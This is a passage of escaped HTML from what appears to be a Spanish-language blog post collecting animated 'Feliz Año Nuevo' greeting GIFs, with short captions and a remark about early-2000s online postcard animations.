\/\u003E\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3\u003E\n\u0026nbsp;gifs Te  deseo un prospero año nuevo,\u003C\/h3\u003E\n\u003Ch3\u003E\n \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv_828EW3-BM_DrP39uU-YbDPxQHoReHtEOHMD9kCB0U-20JR0fCIPR7fb5CG22iYkAdarePAuNaJCvnMZn_ZiDlIGQ4pQ0SKpbIZOZEj5YLkVc5A-CxffYr4jeOfwc_FU3biO1-y0Mjs\/s1600-h\/navidad%252520z1%252520%2525281%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"navidad z1 (1)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdR_rpsswTReyDIpnwcNjJ8WYd6F5f8KuFU9tUBWoy-jRKJgw0TQ9rXkvU8trmKCakx3KugCPx5RbvIrOzsdn_1p_1IwjcqmrKKxD9wS32HS8QDqW8doy8CMq4QGUhWnhmFL2QWy8HQKo\/?imgmax=800\" style=\"display: inline;\" title=\"navidad z1 (1)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eun diablito se hace buenos propósitos para el año nuevo\u003C\/div\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E\n\u003Ch3\u003E\n\u003C\/h3\u003E \n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/s500\/3938083_ce26f.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"500\" height=\"614\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNfFISGaBdpxzE1hwOhqpvQmIJbTHx2bQRNUT2bi6HFe7XaTHUFDeEXHR-0cNFXBQmF81mQaFdp_k5PEKenANkDV1ClIiYSahsn7UTqI0_i_n83bvPlpeqVc0eK-VGo_9r3ISoFW8CEZE\/w640-h614\/3938083_ce26f.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/s600\/Feliz-ano-nuevo-con-movimiento-14.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv_n8VS-GV5GhAvuaLugj8WikxPm3xbcoA4BYXYrUBe3GJ2d30S8bn_xdQodq5HFSP0V7b03bvRU6TFYwednMYElhuuZ9Q0ZWeGSaUZz67QpYC38tpBpl5JOhZmMFdK4FHwT8jFwRcVs0\/w534-h640\/Feliz-ano-nuevo-con-movimiento-14.gif\" width=\"534\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ECOPAS Y BOTELLAS DE CAVA feliz año nuevo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/s500\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"488\" data-original-width=\"500\" height=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR0SC6609M_98e_8xfH_mavU0PRBSTTpsQxcXzhh3ocbEyqRaAvfLpMPazkscuWV1Am0OeETbOcBiQTSyZj2jffFGdhRrTcz5qACeHhGG5hplbSh9k2gRe90woWOEKDbvqW-kKqZ1tkPA\/w640-h624\/FELIZ+A%25C3%2591O+NUEVO+%25281%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/s900\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"900\" height=\"356\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh806yv4JVnJMRg-5n41GY8uAKtGFDWWvztKYgFJCJsrRvmEQ7_LeXbd5ctIMnvoDxAu8HJ7MwWELNib8GUWYK7CsZIEmZDML188n_yDOrLig_teLB0Cl-RfmmIDUq40yi8dpXLuV6zOG4\/w640-h356\/FELIZ+A%25C3%2591O+NUEVO+%25282%2529.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/s1240\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"700\" data-original-width=\"1240\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSla2uGWWdUTncHKVgAlJKzNJwPhqA6sgFp153i7-oA6lK-LJykNGcZfYp2pbwt7e_ZYxid5GVwhlQuf9EvdnNuKPFPfj8c08BV0k25TEdemcgmJChUCdikRNIsjzVPTD6XesJz2N7ED4\/w640-h362\/FirsthandSecondAmericangoldfinch-size_restsssricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/s800\/LikelyVapidCollie-size_restricted.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQDYCsRvo1dsswQEk3oE2D6FL310nBHjcy1tbZDkGAemtF70FpUpxn6iNFuN8Ov35eTEp1AemRruc8c-GRgNVEtJbwjcPCgNVq5a5-IAm2suv01ZiYYtoDQMuJxYnRKTeFLzEVpoPLOXA\/w640-h640\/LikelyVapidCollie-size_restricted.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003EGifs animados de Feliz Año nuevo de principios de siglo\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAlgunos de estos gifs forman parte de las primeras animaciones que se hacían hace 20 años, formaban parte de algunas web que ofrecían postales gratis online\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg6zCB8H4gwnDX2dOmFjMFG2fdSl04kz8iysA8u5uPC6eX8EJlBxoyINfGI5ViCIPJNkRNqmfFcKIxN9To8aZYhWmxvrk-sCFt0bmHThwyVXhsMna_QjcI952bZWeV4uteHXjuaC11Hug\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525284%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (4)\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqqYTFX1X5pLqReBYciiCKv09lZrmEnW9gGHOdm8SAak_Ue1b_RXJ1hkEc2QRxuZtRCHN7h2pnI_fyjrIHXH1KUGQ0iy0_xO-qoEghCvmsJ9jm_35VhWh54U8BaS6ONnBabEjQiRkuRNE\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (4)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhY9aZ_2bWDOQtc5k8W07ayFGyX3RIJW2asiqqEMxk3wlewF7p-_wLYgv3dKlDipaDswM1uUpiSXaka011xIQ-sRzPNNVMtNTW4pYX2lLrGoThbwTL5_1_tMzE8tpGJ6ZmmPoIEgXXg1m8\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%2525289%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (9)\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyEGZ-ShCXN12-HP_QmcvzXIu_cJlQYE_XOF50BQDi7mggZ6HNVNwQ5Xn3tCAXpS4YHlGhfHZqI0-j0eArOYdhdjoBRjdfwakxeTGkWbMzR96TVkN0SBbPk4O-yOjlsrcOiEdY9oOIfxA\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (9)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYO7fjEB-YsWaQV1k_U-sAE6Vgx_LRZH5zQO4SOIBqGsFLmG2mfuyLLLksDQpOZKtVgy1-dDGaZggao8popLgXqUjj_f4xeJREcZrBu90BMfAxaFg8WfCpMGxOskbKT3sW9bkxYsX_hKk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252831%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (31)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCgHM7FtxZo7jshRgenmItD9XuUpKA-1-Tai1xZSrxc0-qpPnLRHUaIdb5AwT0fTWp4FC9epPu0kPLFk-Vt6L6Gc420ijnbgGjdTn6nBFTV8GW0wrldL92ycjK7qNyRzb3ZO2JdOTG7p4\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (31)\" width=\"300\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoLDmKlMdXpKE38jTLbE3abVVmjAzmcgIvi7UWAvEOPNE_9tJK6_iLHM4P5nFGo_mDUIzOInlDLhLkgyOr0UhuMvYRlh1XLQKEiyP5ddu5Ptd0HZWMzKlrYvhZb2Z00fVSSKg5A2q8Nc0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252813%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (13)\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhI7lbkVfcxarQK-zSZ8ejkx7YVR6tUb9I-P0FaLwNwI4BvxeIJnhRv5KKMUrlK4tAmUqCorwKu_KY5Ea8DWzEJoT_ou4s1DzwUwX4EtucCKJUDuwpFZgwRcgIf7kuWZK1IMBL6aYDx0_E\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (13)\" width=\"430\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003Eestrella te deseo un feliz año nuevo\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqV2KiptJwLGlS3nep-KJHkpnQG40m6YabHUbtZ8PtQQvOw_zdmcToiY4ZO85nNmBCQKeBHojmjvoDZuBhyg5SbZLV3xL2ZGfWH6d9joP1mgSuVir1dey2aYeHBtILqhh1sJbq85cMGQc\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252834%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (34)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNfBy6tv27HhNtUf4HzsZu7pd5N7QUZ7ztNv1tzQlPYUx3mv98ajh-EZN4klig6JbrU-IvyRrjPIRRoFaM_BGfg8L_qwlxNnElJfuTcZDAJxV0Tb54Bez42raxLI4MRNWWMDTYNA2DPwU\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (34)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-5QkDQvxo0Os-hYabBDRVp0MSqNA_uCO_Xf61zpM7PS5puCu9q4q51Egp3EkB5eOIKKoOd3IE90N2AAIPe5jQ3A6cvg9ZWJqlhSkfxooM6ed2XVEqP4rz03VYo8E87ifyiSVRyvIOMUQ\/s1600-h\/felia%2525C3%2525B1o%252520nuevo%252520%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feliaño nuevo  (6)\" height=\"204\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWh_rg7HnPUZP6_vvqmeu9ipokK26iNwGnub0n4xi-e-xLMP93HCMxMzCFm8WfdTJFMfpCi9Z4hXA-UFLULv8YZ8YFLhqpwptoxPkwS6O6YrjO_kSMySbVfkh4CqdmoFVhVfDzY-gJSVk\/?imgmax=800\" style=\"display: inline;\" title=\"feliaño nuevo  (6)\" width=\"340\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKTcx0mZghotdoXqhzcoGnkXrbihaFFMnAAs7CxVQeBf2uRObNolAalLk5zgzfFV8hPtE0iqQhu-fYppqkbj0fn_incfDwp0NhLEWYeLKhyANBtKnY58lJ9OiEY_efIFI2mQ5W_SnxCqk\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252836%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (36)\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisiEZcFSV6OGnALL84RHqe7yfPtzdTqrC4vUX2tEtRFQ2B-CSouSKGEPtT3A8Q4NjuXy6sE44CPXOOGm-ncSqNILdqCRS73r97P9THXnYh4qCp-WOJ5TZkG76GKMwEiqjsBYcUAV6PL1w\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (36)\" width=\"224\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOcybtSWAzox-pTDJC-EuYHJWUQjWrFDRhHtogE6wRnj4vzbi9dKtRrYaIBp7mNTFjXJjWLImXG8YLEkAmmafSh4_Zy6_UpnXLcisE1x_bybCkufnvSlaqR5tcNj4gagEGyql2_OEhPhQ\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525282%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (2)\" border=\"0\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtk0hukZyF-Ilk7vCH3aRc7AQBG4XvQwE4V-UHz8iwT8C_IaoupDO5v0RY_QXqxFXJ1YTHAqTK09QdOKg2r0ThxkgvRQu2A6fijsFwsTYHop0b4C5UBF9h90XXQQO8WiIcDUFU_rTw_LA\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (2)\" width=\"503\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/h3\u003E\u003Ch3\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003Efeliz Año Nuevo Snoopy\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5oquiamPBfnIAeCk8WnMoR8wXMnDRBodLFW9ou4nZ64gM70bgZyRFXAS2RTvQZ0gHwV_RgN_7suJ5kYmB0ejG31Umf5arsgsPyP_6MI5iIJUIRb8WOscShDVCZQq5emEN-P2Kcjkk4Q0\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" border=\"0\" height=\"327\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDNGzJMeQrScDMqWVvOCKI43_q9xDjnzbl_ekhglz7LrElmDBpKjHzqfcZ9zT4tbgFcGHzJifHbE1OERpHzySJU70hjZf_q4yBjdUPqdyHFWJVYmkNwEJWALrtZredI_TL61XqA7_oCps\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"434\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_8n6gkM6ZKNnIztEsd7W-YFbkIrNR8NaCny5IY7NEiTLmi7gYOcKZughucKv23UWr058d5454ERc6_yJAQbTU178IoViraaq5CjLM8Zc7dRam89FbTXa4DGGay-aW2_Guv5FQ4TY4Ntw\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%25252811%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (11)\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjfejrUr5qB_JOqo9RQJkFiGzamqtul5u8GFDADLuMBXbF1v2pV603Mr_sR97yBx5ECrD95deRwiXoUrQra_5w_7ulgyAaTZ3H44_9hNz4SboNGpQFLWO8tB9qIhbq5HBmWx9BIFoVnXQ\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (11)\" width=\"283\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivuzyhfYzIdRQ7n-A0YJDbjyW8MtbkCdosTxp2-kbZaLJrfohYjCLnfcG61DWKK2CDNH_3b9zlKipZrJGqeP4oUYTXyRGyBpakcIXOYjRGtJTcq2pyMGfy0ehULl3xJ5Mgo8YFTP_ofI8\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525286%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (6)\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgooDfVI65JdgHMFzw_8Ml8jZY8I4v-n1KSMKt7xqXUvI9FT82duzphanBUAKxGpQ8loQ8A6ZMm-jdO6h1usSdkViz9vFA-zHQ8pCgJHPjJZPWxN83FxUXLUt3ZGWsnunBaDFjjAP3bkCo\/?imgmax=800\" style=\"display: inline;\" title=\"feñiz año nuevo tratootruco (6)\" width=\"307\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRsp1WrCfso252CPJsk3r-qKgVUL2oUsJv-0tEaO1eHKecVuHvMMxqiKhbR-WZNgMydEUTtRif53g9vRYaB-tfAq9eMQkjYTuDDc9Bi0KwTYBB1qI99cL7WOkiL7r6hj25CbQCQfGYF9k\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252822%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (22)\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjayfHilvnItycIHDtb3235bOYxELgfPeS9GXUC-VBXQOSP2GotwsscxsMd0s7Z36x8Ry_WMwi6lTyBCkG7ibfJqecJhmTWeqwkD1QYB4v-AESbmmUo6yjg9EYSEctcwl0W2oYQs2p00k\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (22)\" width=\"300\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhkoM-oSkWOSMOtYM7_PT5r_1O2eIVLTN72y_Rh7w99ZKraPF3TvqX5pd5i_-kwUg9ZIKpYdNs1Gy2Z98_HqW8QSaBXUoDA2W_yd-HM66Ff1izsR9S9ku6biwimNQNfrZVWAiiICG_8sA\/s1600-h\/fe%2525C3%2525B1iz%252520a%2525C3%2525B1o%252520nuevo%252520tratootruco%252520%2525284%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"feñiz año nuevo tratootruco (4)\" border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrhhXTwwQP7DOERkzZpQQMnCOramcz2cYIJd_HsQ7SWVpTdoivaatN9GNWNEtFWXksvN5MlfTLV1uhpTdTR8Gn_cHV9_b2VVbzM9KXwNolXcaY1SHA9aK2bEn3mVRB_wKYQqRCbYnsMLU\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"feñiz año nuevo tratootruco (4)\" width=\"304\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1Gabz3sg4olE6ZDqE3XprOVdO7mwZM7aJOo1ouSoSPB-zjwRapt9GazjbM99Deb-9Hkgh0-u_4SBcOdfhBzw7acM04ItPaIB_N10DQyfTkwyrPvj3TQBaFXANXy6C4JbGceb2lwnJHqE\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252823%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (23)\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge1wyVBsTu7iAdKo-nuz5LHZenSzTO-vcRDZd8qM3qQmCyhRqmjwh8LWVmXQjOTCloz3hms4m3jWRpbkB6v6WswmSau-eg38_KR09vZPhORAi-MS5Qms0Ko_3XU3XofcCZSlqckH3nVlI\/?imgmax=800\" style=\"display: inline;\" title=\"año nuevo todonavidad (23)\" width=\"197\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Hh8KvQvL2w5ke86XXtm5xD2_5-YuNIEArbymPmSuI8j_rv9qoA1Q3TegUl34qyuMoZZiF0JFmBZe-TK_qzKANcKoLnk4cFQVEbEWU9syPUgaWcBf98cGlJoQh4y1j676G83NI8_PXc4\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252817%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (17)\" border=\"0\" height=\"334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMX-ihWbGCMHli-dbrbkP_YGv-Qw5V6ughi41AmcsKzZ-0zB3-2uyGFAMTh-hShD_VHvGzeKijUoW7rs85MM1ZUgd1h_jPNQfSjPcQMuBafcuD5iABVKOA_FEXZf91toRZ5PsMMFnZevY\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (17)\" width=\"444\" \/\u003E\u003C\/a\u003E \u003C\/h3\u003E\n\u003Ch3\u003E\n gifs feliz año nuevo, happy new year,  imágenes año nuevo\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp;Que la alegría, la salud, la paz y el amor se manifiesten diariamente durante\u0026nbsp; el\u0026nbsp;\u003Cspan style=\"background: rgb(255, 255, 255); border: 0px; box-sizing: inherit; color: #222222; font-family: PTbold, Georgia; font-size: 18px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003EAño Nuevo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeiCJNGbbL1nUEVdPnbNU0P1u-p6PXDNiHeCYVJH6Y3VG_P5Of91a4I6HkioEaCTz_5yGJOdoCobc2n_PFyP_b-fdoHkczEtjoXfeYZrCUZMEGJsGOxqjeC23MruSqb89tK0b8ZV3b2ws\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252818%252529%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"año nuevo todonavidad (18)\" border=\"0\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRC9eujI_7DJbt6EeWDrOEsqjcdNmruLd_5zJaHhIzhfucmQ7qgZ3qAGWmUDzZJBRwD98qe6zOB88SNQkksjPEwoKHBJtXSt7LaY-hTrI8E8C7Oej6ULQarGLC9H0zUIbIpoqbMZEszrk\/?imgmax=800\" style=\"border: 0px; display: inline;\" title=\"año nuevo todonavidad (18)\" width=\"293\" \/\u003E\u003C\/a\u003E \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihsCCEHpQ3V18d2cIrPBr9FyEplOprdkTOA8PwyGNDoIIkWrf-53ez-85wBzkQq1zsAO06OnHancGgroLnq_TUZCNxOwS9fS4z4dvI4zbiWdpKykKwB1u_IA4ZrIvCMmeE9kl42323O3k\/s1600-h\/es_nav_cumpleperro%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"es_nav_cumpleperro\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnYBGT5cSsY3PAr0aTwp5kDBaEDofiSn466w17tP2vJpIqU4mFmgekZbB7Yrbp-VzwHM7RGcDVDG5Rm-ZTYG-VF-ZYmSm8P9mII2hsBBDrMd03aDe3n3c9_HErgv2ktgrud1qKFCeMc3Q\/?imgmax=800\" style=\"display: inline;\" title=\"es_nav_cumpleperro\" width=\"254\" \/\u003E\u003C\/a\u003E\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikO6psEwLEJKlvXuPX9pacIW38LF8gk9tY5Zl6y33s4NlmwKGgpp-cY8IcNGmkrQ79rF9bnq2ykm6A6ezGBzxldwCEi2h4kySnOIY1wR6C-B6w_nWjg0LN6qIG3gZSTAgV4wJXshQH-_g\/s1600-h\/a%2525C3%2525B1o%252520nuevo%252520todonavidad%252520%25252840%252529%25255B2%25255D.gif\"\u003E\u003Cimg alt=\"año nuevo todonavidad (40)\" height=\"300\" 